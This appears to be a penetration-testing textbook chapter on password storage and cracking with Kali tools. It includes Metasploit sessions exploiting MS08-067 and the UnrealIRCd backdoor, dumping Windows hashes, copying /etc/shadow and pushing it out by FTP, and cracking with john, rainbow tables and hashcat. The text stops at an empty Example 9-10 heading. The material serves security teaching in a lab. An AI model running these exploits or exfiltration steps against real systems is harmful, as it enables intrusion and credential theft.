Chapter 9. Cracking Passwords
Password cracking isn’t always needed, depending on how much cooperation you are getting from the people who are paying you. However, it can be valuable if you are going in completely black box. Cracking passwords can help you get additional layers of privileges as well as potentially providing you access to additional systems in the network. These may be additional server systems, or they may be entryways into the desktop network. Again, this is where it’s essential to get a scope of activity when you sign on. You need to know what is out of bounds and what is considered fair play. This will let you know whether you even need to worry about password cracking.
Passwords are stored in a way that requires us to perform cracking attacks in order to get the passwords back out. However, what exactly does that mean? What is password cracking, and why is it necessary? We’ll cover that in this chapter. In the process, you’ll get a better understanding of cryptographic hashes. You will run across these all over the place, so it’s a good concept to get your hands and head around.
We are going to go after a couple of types of passwords. First, we’ll talk about how to run attacks if you happen to have a file of the passwords, in their hashed form, in front of you. We will also take a look at how to go after remote services. Numerous network services require authentication before a user can interact with them. As such, there are ways to attack that authentication process in order to obtain the credentials. Sometimes we will be working from dictionaries or word lists. Other times, we will be working with trying every possible combination of passwords.
Password Storage
Why do we even need to crack passwords? The reason is they are not stored in plain text. They are stored in a form that cannot easily be returned to the original password. This is commonly a form of cryptographic hashing. A cryptographic hash is referred to as a one-way function: data that is sent into the function can’t be returned to its original state. There is no way to get the original data from the hash. This makes some sense, however, when you think about it. A cryptographic hash generates a fixed-length output.
A hash function is a complex mathematical process. It takes input of any length and outputs a value that has the same length as any other input, regardless of input size. Different cryptographic hash functions will generate different output lengths. The hash function that was common for years, Message Digest 5 (MD5), generated an output length of 128 bits, which would look like 32 characters after the hex values for each byte were displayed. Secure Hashing Algorithm 1 (SHA1) generates an output length of 160 bits, which would display as 40 hexadecimal characters.
While hashing algorithms can’t be reversed, there is a problem with them. Hashing algorithms without enough depth can potentially generate collisions. A collision occurs when two different sets of data can generate the same output value. The mathematical problem that speaks to this issue is called the birthday paradox. The birthday paradox speaks to the probability of two things having the same value with a limited set of input.
The authentication process goes something like this. When passwords are created, the input value is hashed, and the hash is stored. The original password is essentially ephemeral. It isn’t kept beyond the time it takes to generate the hash. To authenticate, a user enters a value for a password. The value entered is hashed, and the resulting hash value is compared to the one stored. If the values match, the user has successfully authenticated. The thing about collisions, though, is that it means you don’t need to know or guess the original password. You just have to come up with a value that can generate the same hash value as the original password. This is a real implementation of the birthday paradox, and it deals with probabilities and hash sizes.
What this means is our job just got slightly easier since we don’t necessarily have to recreate the original password. However, that depends on the depth of the hashing algorithm. Different operating systems will store their passwords in different ways. Windows uses the Security Account Manager (SAM), and Linux uses the pluggable authentication module (PAM) to handle authentication. These may use the standard, text-based password and shadow files for authentication.
Security Account Manager
Microsoft has been using the SAM since the introduction of Microsoft Windows XP. The SAM is maintained in the Windows Registry and is protected from access by unauthorized users. However, an authorized user can read the SAM and retrieve the hashed passwords. To obtain the passwords for cracking, an attacker would need to get system-level or administrative access.
Passwords were formerly stored using a LanManager (LM) hash. LM hashes had serious issues. The process for creating an LM hash was taking a 14-byte value by either padding out the password or truncating it, and converting lowercase to uppercase. The 14-character value is then split into two 7-character strings. Digital Encryption Standard (DES) keys are created from the two strings and then used to encrypt a known value. Systems up until Windows Server 2003 use this method of creating and storing password values. LanManager, though, defines not only password storage, but also more importantly, the way authentication challenges are passed over the network. Given the issues with LanManager, though, there have been changes. These were implemented through NT LanManager (NTLM) and NTLMv2.
Whereas the SAM is stored in a Registry file, that file doesn’t exist when the system is booted. When the system is booted, the contents of the file are read into memory and the file becomes 0 length. The same is true for the other system registry hives. If you were able to shut down the system, you would be able to pull the file off the disk. When you are working with a live system, you need to extract the hashes from memory.
Note
We all know how off movies and TV shows can be when it comes to showing technical content. You will often see passwords getting identified a character at a time, but in real life, this is not how it works. The hash identifies the entire password. If a password is stored as a hash, there is no way to identify individual characters from the password. Remember, a hash function is one way, and pieces of it don’t correspond to characters in the password.
From the standpoint of the Windows system, users have a SID, which is a long string that identifies the user to the system. The SID is meaningful when it comes to giving users permissions to resources on the system.
Windows systems may be connected to an enterprise network with Windows servers that handle authentication. The SAM exists on each system with local accounts. Anything else is handled over the network through the Active Directory servers. If you connect to a system that is using an Active Directory server, you won’t get the hashes from the domain users that would log into the system. However, a local administrator account would be configured when administration needs to happen without access to the Active Directory server. If you are able to dump the hashes from a local system, you may get the local administrator account, which you may be able to use to get remote access.
PAM and Crypt
Unix-like operating systems have long used flat files to store user information. Initally, this was all stored in the /etc/passwd file. This is a problem, however. Different system utilities need to be able to reference the passwd file to perform a lookup on the user identification number that is stored with the file information and the username. It’s far more efficient for the system to store user information as numeric values than look up the username from the numeric value. This assumes that the utility even needs to show the username instead of the user ID.
To get around the problem with the passwd file needing to be accessible by system utilities that could be running without root-level permissions, the shadow file was created. The password was decoupled from the passwd file and put into the shadow file. The shadow file stores the username as well as the password and other information related to the password, such as the last time the password was changed and when it needs to be changed next.
Linux systems don’t have to use the flat files, however. Linux systems will commonly use the PAM to manage authentication. The logon process will rely on PAM to handle the authentication, using whatever backend mechanism has been specified. This may be just the flat files, with PAM also handling password expiration and strength requirements, or it may be something like the Lightweight Directory Access Protocol (LDAP). If authentication is handled with another protocol, you will need to get into the authentication system in order to retrieve passwords.
The local shadow file includes the hashed password as well as a salt. The salt is a random value that is included when the password is hashed. This prevents attackers from getting multiple identical passwords together. If a hashed password is cracked, an attacker will get only that one password, regardless of whether another user has the same password. The salt ensures a unique hash even if the starting password is identical. This doesn’t make it impossible for attackers to get the identical passwords. It just means they have to crack those passwords individually.
Hashed Password Storage
Even with a hashed password, the storage isn’t as straightforward as just seeing the hashed password in the shadow file. For a start, there needs to be a way to convey the salt used. An example of a password field from the shadow file would be $6$uHTxTbnr$xHrG96xp/Gu501T30Oy1CcdmDeVC51L4i1PpSBypJHs6xRb.733vubvqvFarhXKhi6MYFhHYZ5rYUPLt/21GH.. The $ signs are delimiters. The first value is the ID, which is 6 in the example, and tells us the hashing algorithm used is SHA-512. MD5 would be a value of 1, and SHA-256 would be a value of 5. The second value is the salt, which is uHTxTbnr in the example. This is the random value that is included with the plain-text password when the hashing algorithm is applied. The last part is the hashed password itself—the output from the hashing algorithm. In the example, this starts with xHr and ends with GH.
Different cryptographic hash algorithms can be used to increase the difficulty. Stronger cryptographic algorithms will increase the cracking complexity, meaning it should take longer to get all the passwords. The hashing algorithm can be changed by editing the /etc/pam.d/common-password file. In my case, on a default Kali install, the following line indicates the hash type used:
# here are the per-package modules (the "Primary" block) password [success=1 default=ignore] pam_unix.so obscure sha512
This means we are using a 512-bit hashing algorithm. A SHA-512 hashing algorithm will result in 64 8-bit characters. All three of the elements of the password field in the shadow file are necessary in order to crack the password. It’s essential to know the hashing algorithm that is used to know which algorithm to apply against the cracking attempts. When it comes to longer hash values, we have less chance of the collisions that have rendered older hash algorithms obsolete. The algorithms that generate longer results also take longer to generate the value. When you compare a single result, the difference is perhaps tenths of seconds between a SHA-256 and a SHA-512. However, over millions of potential values, these tenths of seconds add up.
Acquiring Passwords
Now that we know a little more about how passwords are commonly stored and the hashing results that the passwords are stored in, we can move on to how to acquire passwords. Just as with the password storage and, to a degree, the hash algorithms used, the retrieval of passwords will be different from one operating system to another. When it comes to Windows systems, the easiest way to get the password hashes out of the system is to use the Meterpreter module hashdump.
The first thing to note is that this method requires that the system can be compromised. This isn’t a given. It also assumes that the exploit used will allow the Meterpreter payload. This is not to say that there are not other ways to dump passwords. Regardless, though, they will require that the system be exploited in order to gain access to the password hashes. It also requires administrative access to the system in order to be able to get to the password hashes. No regular user can read them. Example 9-1 shows an exploit of an older Windows system using a reliable exploit module, though it should no longer be one that should be used in the wild. Finding systems that are vulnerable to MS08-067 would suggest far larger problems.
Example 9-1. Using hashdump in Meterpreter
msf > use exploit/windows/smb/ms08_067_netapi msf exploit(windows/smb/ms08_067_netapi)>setRHOST 192.168.86.23RHOST=> 192.168.86.23 msf exploit(windows/smb/ms08_067_netapi)> exploit[*]Started reverse TCP handler on 192.168.86.47:4444[*]192.168.86.23:445 - Automatically detecting the target...[*]192.168.86.23:445 - Fingerprint: Windows XP - Service Pack2- lang:Unknown[*]192.168.86.23:445 - We could not detect the language pack, defaulting to English[*]192.168.86.23:445 - Selected Target: Windows XP SP2 English(AlwaysOn NX)[*]192.168.86.23:445 - Attempting to trigger the vulnerability...[*]Sending stage(179779bytes)to 192.168.86.23[*]Sleeping before handling stage...[*]Meterpreter session1opened(192.168.86.47:4444 -> 192.168.86.23:1041)at 2018-03-25 14:51:48 -0600 meterpreter > hashdump Administrator:500:ed174b89559f980793e28745b8bf4ba6:5f7277b8635625ad2d2d551867124 dbd::: ASPNET:1003:5b8cce8d8be0d65545aefda15894afa0:227510be54d4e5285f3537a22e855dfc::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: HelpAssistant:1000:7e86e0590641f80063c81f86ee9efa9c:ef449e873959d4b1536660525657 047d::: SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:2e54afff1eaa6b62fc0649b71 5104187:::
The exploit uses a vulnerability in the service that enables Windows file sharing. Since this is a service that runs with the highest level of privileges, we have the administrative access we need to be able to dump passwords. After we get a Meterpreter shell, we run hashdump, and you’ll get the contents of the local SAM database. You’ll notice we get the username, followed by the numeric user ID. This is followed by the hashed password.
Getting passwords from a Linux system means grabbing two different files. We have to have the shadow file as well as the passwd file. The passwd file can be grabbed by anyone who has access to the system. The shadow file has the same problem that we had on the Windows side. We need to have root-level permissions to be able to read that file. The permissions set on the shadow file are restrictive, however. This means we can’t use any old exploit. We need either a root-level exploit or a way to exploit privileges. Once we have exploited the system, we’ll need to pull the files off the system. Example 9-2 shows a root-level exploit followed by the use of an FTP client to push the passwd and shadow files off.
Example 9-2. Copying /etc/passwd and /etc/shadow
msf exploit(unix/misc/distcc_exec)> use exploit/unix/irc/unreal_ircd_3281_backdoor msf exploit(unix/irc/unreal_ircd_3281_backdoor)>setRHOST 192.168.86.62RHOST=> 192.168.86.62 msf exploit(unix/irc/unreal_ircd_3281_backdoor)> exploit[*]Started reverse TCP double handler on 192.168.86.51:4444[*]192.168.86.62:6667 - Connected to 192.168.86.62:6667... :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...[*]192.168.86.62:6667 - Sending backdoor command...[*]Accepted the first client connection...[*]Accepted the second client connection...[*]Command:echopuHrJ8ShrxLqwYB2;[*]Writing to socket A[*]Writing to socket B[*]Reading from sockets...[*]Reading from socket B[*]B:"puHrJ8ShrxLqwYB2 "[*]Matching...[*]A is input...[*]Command shell session2opened(192.168.86.51:4444 -> 192.168.86.62:55414)at 2018-03-26 20:53:44 -0600 cp /etc/passwd . cp /etc/shadow . ls Desktop passwd reset_logs.sh shadow vnc.log ftp 192.168.86.47 kilroy Password:********* put passwd put shadow
You’ll notice that the passwd and shadow files are copied over to the directory we are in. This is because we can’t just pull them from their location in /etc. Attempting that will generate a permissions error. Once we have the passwd and shadow files, we need to put them together into a single file so we can use cracking utilities against them. Example 9-3 shows the use of the unshadow command to combine the passwd and shadow files.
Example 9-3. Using unshadow to combine shadow and passwd files
savagewood:root~# unshadow passwd shadow root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash daemon:*:1:1:daemon:/usr/sbin:/bin/sh bin:*:2:2:bin:/bin:/bin/sh sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh sync:*:4:65534:sync:/bin:/bin/sync games:*:5:60:games:/usr/games:/bin/sh
The columns are different from what you’ll see in the shadow file. What you’ll see is the username, which would be the same across both the passwd and shadow file. This is followed by the password field from the shadow file. In the passwd file, this field is filled in with just a *. The remaining columns are from the passwd file, including the numeric user ID, the group identifier, the home directory for the user, and the shell that the user will use when logging in. If the shadow file doesn’t have a password field, you’ll still get the * in the second column. We’ll need to run unshadow in order to use a local cracking tool like John the Ripper. unshadow comes from the John the Ripper package.
Local Cracking
Local cracking means we have the hashes locally. Either we are going to try to crack them on the system we are on, or we are going to extract the hashes, as you saw previously, in order to run password crackers like John the Ripper on a separate system. A few modes are commonly used in password cracking. One of them is brute force, which means that the password cracker takes parameters like the length and complexity (which characters that should be used) and tries every possible variation. This requires no intelligence or thought. It’s just throwing everything possible at the wall and hoping something sticks. This is a way to get around complex passwords.
Word lists are another possible approach to password cracking. A word list, sometimes called a dictionary, is just what it sounds like, a text file with a list of words in it. Password cracking against a word list requires that the password is in the word list. Perhaps this goes without saying but some passwords can be essentially based on dictionary words that may not be found in the word list, even if the dictionary word the password is based on is in the list. For example, take the password password, which isn’t a great password, of course. Not only does it lack complexity, but it’s too obvious. If I were to use P4$$w0rd, I’ve taken the same word, which is still visible in the password, and rendered it such that it can’t be found in a list of words that includes password.
This brings us to another approach to password cracking. If we take a basic password and apply mangling rules, we increase the number of password possibilities from a single password list. A lot of different rules can be applied to a word list—replacing letters with numbers that bear a vague resemblance, replacing letters with symbols that also bear a resemblance, adding special characters before or after a word. All of these rules and others can be applied to mangle potential input. While it’s still a lot of passwords, applying some intelligence like this helps to cut down on the potential number of passwords that needs to be checked.
Kali Linux has packages related to password cracking. The first one to consider, which is installed by default, is the wordlist package. This includes the rockyou file as well as other information needed for password cracking. In addition, one of the predominant password crackers is John the Ripper. This is not the only password cracker, however. Another approach to password cracking, getting away from starting with the possible words, is something called Rainbow Tables. Kali has a couple of packages related to password cracking using this approach.
John the Ripper
In John the Ripper, the command john uses the three methods referenced previously to crack passwords. However, the default approach to cracking is called single-crack mode. This takes the password file that has been provided, and uses information from the password file such as the username, the home directory, and other information to determine the password. In the process, john applies mangling rules to have the best shot at guessing the password since it would be reasonably uncommon for someone to use their username as their password, though it may be possible for them to mangle their username and use that. Example 9-4 shows the use of single-crack mode to guess passwords from the shadow file extracted from a Metasploitable Linux system.
Example 9-4. Single-crack mode using john
savagewood:root~# john -single passwd.out Warning: detectedhash type"md5crypt", but the string is also recognized as"aix-smd5"Use the"--format=aix-smd5"option to force loading these as thattypeinstead Using default input encoding: UTF-8 Loaded7password hashes with7different salts(md5crypt, crypt(3)$1$[MD5 128/128 SSE2 4x3])Press'q'or Ctrl-C to abort, almost any other keyforstatus postgres(postgres)user(user)msfadmin(msfadmin)service(service)4g 0:00:00:00 DONE(2018-03-27 19:49)20.00g/s 33835p/s 33925c/s 33925C/s root1907..root1900 Use the"--show"option to display all of the cracked passwords reliably Session completed
You’ll see at the bottom of the output that it tells you how to display all the passwords that have been cracked. It can do this, just as it can restart an interrupted scan, because of the .pot file in ~/.john/. This is a cache of passwords and status of what john is doing. Example 9-5 shows the use of john -show to display the passwords that have been cracked. You’ll see that you have to indicate which password file you are pulling passwords from. This is because the .pot file continues beyond a single run and may store details from multiple cracking attempts. If you were to look at the original password file, you would see it has been left intact. The hashes are still there rather than being replaced with the password. Some password crackers may use the replacement strategy, but john stores away the passwords.
Example 9-5. Showing john results
savagewood:root~# john -show passwd.out msfadmin:msfadmin:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash postgres:postgres:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash user:user:1001:1001:just a user,111,,:/home/user:/bin/bash service:service:1002:1002:,,,:/home/service:/bin/bash4password hashes cracked,3left
We don’t have all of the passwords so we need to take another pass at this file. This time, we’ll use the word list approach. We’ll use the rockyou password file to attempt to get the rest of the passwords. This is straightforward. First, I unzipped the rockyou.tar.gz file (zcat /usr/share/wordlists/rockyou.tar.gz > rockyou) and then ran john by telling the program to use a word list, providing the file to use. Again, we pass the password file used previously. Using this approach, john was able to determine two additional passwords. One nice feature of john is the statistics that are provided at the end of the run. Using a primarily hard disk-based system, john was able to run through 38,913 passwords per second, as you will see in Example 9-6.
Example 9-6. Using word lists with john
savagewood:root~# john -wordlist:rockyou passwd.out Warning: detectedhash type"md5crypt", but the string is also recognized as"aix-smd5"Use the"--format=aix-smd5"option to force loading these as thattypeinstead Using default input encoding: UTF-8 Loaded7password hashes with7different salts(md5crypt, crypt(3)$1$[MD5 128/128 SSE2 4x3])Remaining3password hashes with3different salts Press'q'or Ctrl-C to abort, almost any other keyforstatus123456789(klog)batman(sys)2g 0:00:06:08 DONE(2018-03-27 20:10)0.005427g/s 38913p/s 38914c/s 38914C/s 123d..*7¡Vamos! Use the"--show"option to display all of the cracked passwords reliably Session completed savagewood:root~# john -show passwd.out sys:batman:3:3:sys:/dev:/bin/sh klog:123456789:103:104::/home/klog:/bin/false msfadmin:msfadmin:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash postgres:postgres:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash user:user:1001:1001:just a user,111,,:/home/user:/bin/bash service:service:1002:1002:,,,:/home/service:/bin/bash6password hashes cracked,1left
We are left with one password to crack. The final method we can use to crack passwords is what is called incremental by john. This is a brute-force attack by attempting every possible password, given specific parameters. If you want to run with the default parameters, you can use john --incremental to make the assumption that the password is between 0 and 8 characters using a default character set. You can indicate a mode along with the incremental parameter. This is any name you want to give the set of parameters that you can create in a configuration file.
The file /etc/john/john.conf includes predefined modes that can be used. Searching the file for List.External:Filter_ will provide predefined filters. As an example, you will see a section in the configuration for List.External:Filter_LM_ASCII that defines the LM_ASCII incremental mode. In Example 9-7, you can see an attempt to crack the last password we have left. This uses the mode Upper, as defined in the configuration file. This would make sure that all characters used to create the password attempt would be uppercase. If you wanted to create your own mode, you would create your own configuration file. The mode is defined using C code, and the filter is really just a C function.
Example 9-7. Incremental mode with john
savagewood:root~# john -incremental:Upper passwd.out Warning: detectedhash type"md5crypt", but the string is also recognized as"aix-smd5"Use the"--format=aix-smd5"option to force loading these as thattypeinstead Using default input encoding: UTF-8 Loaded7password hashes with7different salts(md5crypt, crypt(3)$1$[MD5 128/128 SSE2 4x3])Remaining1passwordhashPress'q'or Ctrl-C to abort, almost any other keyforstatus 0g 0:00:00:03 0g/s 39330p/s 39330c/s 39330C/s KYUAN..KYUDS 0g 0:00:00:04 0g/s 39350p/s 39350c/s 39350C/s AUTHIT..AUTHON 0g 0:00:00:06 0g/s 39513p/s 39513c/s 39513C/s SEREVIS..SEREVRA 0g 0:00:00:10 0g/s 39488p/s 39488c/s 39488C/s MCJCO..MCJER
Tapping any key on the keyboard resulted in the four lines indicating the status. Each time, it looks as though john is able to test nearly 40,000 passwords per second. The 0g/s indicates that no password has been found because john is getting 0 guesses per second. You can also see the passwords that are being tested on the end of each line. This is a range of passwords that are in the process of being tested. It’s unlikely that we’d be able to get the last password using just uppercase letters. The best approach would be to run incremental mode, which is the default if no mode is provided.
Rainbow Tables
Rainbow tables are an attempt to speed the process of cracking passwords. However, there is a trade-off. The trade-off in this case is disk space for speed. A rainbow table is a dictionary mapping hashes to passwords. We get the speed by performing a lookup on the hash and finding the associated password. This is an approach that may be successful with Windows passwords since they don’t use a salt. The salt protects against the use of rainbow tables for fast lookup. You could still use rainbow tables, but the disk space required to store all of the possible hashes for a large number of passwords and all the potential salt values would likely be prohibitive. Not to mention the fact that generating such a rainbow table would be time- and computation-consuming.
Kali Linux includes two programs that can be used with rainbow tables. One of the programs is GUI-based, while the other is console-based. The GUI-based program does not come with the rainbow tables. To use it, you need to either download tables or generate them. The second program is really a suite of scripts that can be used to create rainbow tables and then look up passwords from them using the hash. Both are good if you can use rainbow tables to crack passwords. Just keep in mind that whether you are generating the tables or downloading them, you will need significant disk space to get tables large enough to have a good chance of success.
ophcrack
ophcrack is a GUI-based program for performing password cracking with rainbow tables. The program has predefined tables for use, though you will need to download the tables and then install them in the program before they can be used. Figure 9-1 shows one of the tables installed from the dialog box that comes up when you use the Tables button. Once the tables are downloaded, you can point ophcrack at the directory where they have been unzipped, since what you download is a collection of files in a single zip file.

Figure 9-1. ophcrack rainbow tables
You’ll notice a list of all the tables ophcrack knows about. Once it identifies the table, the circle on the left side goes from red to green, indicating it’s been installed. You will also see tables in different languages, which may suggest slightly different characters that may be in use. For example, German, which you will see here, has a letter called an eszet, which renders as a highly stylized B. This is a common letter in German words, but it’s not a character that would be found on English-oriented keyboards, though it may be possible to generate the character using OS-based utilities. Rainbow tables oriented to specific languages may include such characters, since they may be included in passwords.
Cracking passwords is simple after you have installed your rainbow tables. In my case, I’m using XP Free Small as the only table I am using. To crack a password, I clicked the Load button on the toolbar. Once there, ophcrack presents you with the option of a Single Hash, PWDUMP File, Session File, or Encrypted SAM. I selected Single Hash and then used the Administrator account from the hashdump gathered earlier and dumped it into the text box provided in the dialog box that is presented. Figure 9-2 shows the results from the cracking attempt, though the password is blurred. That was me, not the software. The password is broken into two chunks, as is common with NTLM passwords. The first seven characters are in the LM Pwd 1 column, while the next seven characters are in the LM Pwd 2 column.

Figure 9-2. Cracked passwords from ophcrack
Keep in mind that when you are working with ophcrack, you are limited to the rainbow tables it knows about. It’s also primarily focused on working with Windows-based hashes. You can’t create your own tables to work with. There are, though, programs that not only let you create your own tables, but also provide you with the tools to do so.
RainbowCrack project
If you’re interested in creating your own rainbow tables rather than relying on those generated by someone else, you can use the package of utilities from the RainbowCrack project. Using this collection of tools gives you more control over the passwords you can use. The first tool to look at is the one used to generate the table. This is rtgen, and it requires parameters to generate the table. Example 9-8 shows the use of rtgen to create a simple rainbow table. We aren’t starting from dictionary words, as was the case from the tables used with ophcrack. Instead, you provide the character set and the passwords lengths you want to create, and the passwords are generated in the same way that john does using the incremental mode.
Example 9-8. Generating rainbow tables by using rtgen
savagewood:root~# rtgen sha1 mixalpha-numeric140100010000 rainbow table sha1_mixalpha-numeric#1-4_0_1000x1000_0.rt parametershashalgorithm: sha1hashlength: 20 charset name: mixalpha-numeric charset data: abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 charset data in hex:6162636465666768696a 6b 6c 6d 6e 6f707172737475767778797a4142434445464748494a 4b 4c 4d 4e 4f505152535455565758595a30313233343536373839 charset length: 62 plaintext length range:1- 4 reduce offset: 0x00000000 plaintext total: 15018570 sequential starting point begin from0(0x0000000000000000)generating...1000of1000rainbow chains generated(0m 0.1 s)
rtgen uses a technique called rainbow chains to limit the amount of storage space required for the entire table. Keep in mind that what you are doing with rainbow tables is precomputing hashes and mapping hashes to passwords. This can be space-intensive unless an approach to reducing that storage space is used. This can be done using a reduction function. You end up with a chain of alternating hash values and passwords that are the output from a reduction function. This helps with the mapping of hash value to password using an algorithm rather than a brute-force generation and lookup.
As a result, what you are looking at in Example 9-8 is calling rtgen with the hash algorithm (sha1) followed by the character set you want to use to create the passwords. I’ve selected the use of upper- and lowercase as well as numeric. We could use lowercase or uppercase or some combination. This was a reasonably good approach to generating a range of password possibilities. After the character set, you have to specify the length you want by indicating the minimum length and the maximum length. I’ve indicated I wanted passwords from one character to four characters, just to keep the size down but still demonstrate the use of the tool.
There are different reduction algorithms that rtgen can use. The next parameter indicates which algorithm to use. The documentation provided from the project doesn’t provide details for the different algorithms that are used. Instead, they refer to an academic paper written by Phillippe Oeschlin that shows the mathematical foundations for the approach of reducing the storage size. For our purposes, I used the value from the examples provided by the program.
The next value is the length of the chain. This value indicates how many plain-text values to store. The more plain-text values stored, the more disk space that’s consumed and the more computation time to generate the plain-text values and their hashes. We also need to tell rtgen how many chains to generate. The size of the file that results will be the number of chains multiplied by the size of each chain. Each chain is 16 bytes. Finally, we can tell rtgen an index value into the table. If you want to store large tables, you can provide a different index to indicate different sections of the table.
Once we have the chains created, they need to be sorted. At the end of all of this, we are going to want to look up values in the table. This is faster if the table is in order. Another program called rtsort handles the sorting for us. To run it, we use rtsort . to indicate where the tables are that we are sorting. Once we’re done, the table is stored in /usr/share/rainbowcrack. The filename is created based on the hashing algorithm and the character set used. For the parameters used previously, the filename generated was sha1_mixalpha-numeric#1-4_0_1000x1000_0.rt.
Finally, now that we have our table, we can start cracking passwords. Obviously, passwords from one to four characters in length won’t match an awful lot for us, but we can still take a look at using rcrack to crack passwords. To use rcrack, we need the password hash and the rainbow tables. According to the help provided by the application (rcrack --help), the program supports cracking files in PWDUMP format. This is the output from using one of the variations on the pwdump.exe program on a Windows system. This is a program that can dump the SAM from memory on a running Windows system or from registry files.
Example 9-9 shows the use of rcrack with a hash value, using the rainbow tables that were created earlier. One thing you will notice through this run is that I have indicated that I want to use the current directory as the location for the rainbow tables. In reality, the rainbow tables are located, as noted previously, in /usr/share/rainbowcrack. You’ll notice that even though the password was a simple aaaa with just four characters, which is within the scope of what we created, rcrack didn’t find the password.
Example 9-9. Using rcrack with rainbow tables
savagewood:root~#echo'aaaa'|sha1sum - 7bae8076a5771865123be7112468b79e9d78a640 - savagewood:root~# rcrack . -h 7bae8076a5771865123be7112468b79e9d78a6403rainbow tables found memory available:2911174656bytes memoryforrainbow chain traverse:160000bytes perhash,160000bytesfor1hashes memoryforrainbow table buffer:3x160016bytes disk: ./sha1_mixalpha-numeric#1-4_0_1000x1000_0.rt:16000bytesreaddisk: ./sha1_mixalpha-numeric#1-4_0_1000x1_0.rt:16bytesreaddisk: ./sha1_mixalpha-numeric#5-10_0_10000x10000_0.rt:160000bytesreaddisk: finished reading all files statistics --------------------------------------------------------------- plaintext found:0of 1 totaltime: 7.29 stimeof chain traverse: 7.28 stimeof alarm check: 0.00 stimeof diskread: 0.00 shash&reduce calculation of chain traverse: 50489000hash&reduce calculation of alarm check: 11284 number of alarm: 33 performance of chain traverse: 6.93 million/s performance of alarm check: 2.82 million/s result --------------------------------------------------------------- 7bae8076a5771865123be7112468b79e9d78a640 <not found> hex:<not found> savagewood:root~# rcrack . -lm output.txt3rainbow tables found nohashfound result ---------------------------------------------------------------
rcrack expects a SHA1 hash when you provide the value using -h. Trying an MD5 hash value will generate an error indicating that 20 bytes of hash value were not found. The MD5 hash value would be 16 bytes because the length is 128 bits. A SHA1 hash value gives you 20 bytes because it is 160 bits long. You will also notice that running rcrack against a file generated from pwdump7.exe on a Windows Server 2003, the program was unable to locate anything that it found to be a hash value. In a PWDUMP file, you will get both LM hashes as well as NTLM hashes.
HashCat
The program hashcat is an extensive password-cracking program, which can take in password hashes from many devices. It can take word lists like john does, but hashcat will take advantage of additional computing power in a system. Whereas john will use the CPU to perform hash calculations, hashcat will take advantage of additional processing power from graphical processing units (GPUs). As with other password-cracking programs, this program uses word lists. However, using additional computing resources gives hashcat the ability to perform much faster, allowing you to get passwords from an enterprise in a shorter period of time. Example 9-10 shows an example of using hashcat to crack the hash values from the compromised Windows system earlier.
Example 9-10. hashcat against Windows password dump
